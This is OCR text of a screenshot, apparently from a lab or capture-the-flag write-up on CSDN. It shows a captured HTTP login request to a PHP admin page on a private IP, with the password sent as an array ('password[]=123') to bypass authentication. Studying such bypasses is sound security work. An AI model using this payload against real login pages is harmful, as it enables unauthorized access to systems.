 1 POST /admin/index.php?login=1 HTTP/1.1 1
2 Host: 192.168.177.101 2
3 Content-Length: 29 3
4 Cache-Control: max-age=0 4
5 Accept-Language: en-US,en;q=0.9 5
6 Origin: http://192.168.177.101 6
7 Content-Type: application/x-www-form-urlencoded 7
8 Upgrade-Insecure-Requests: 1 8
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) 9
Chrome/129.0.6668.71 Safari/537.36
10 Accept: 10
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0 11
.8,application/signed-exchange;v=b3;q=0.7 12
11 Referer: http://192.168.177.101/admin/
12 Accept-Encoding: gzip, deflate, br 13
13 Connection: keep-alive 14
14 15
15 username=admin&password[]=123
CSDN @柴郡猫^O^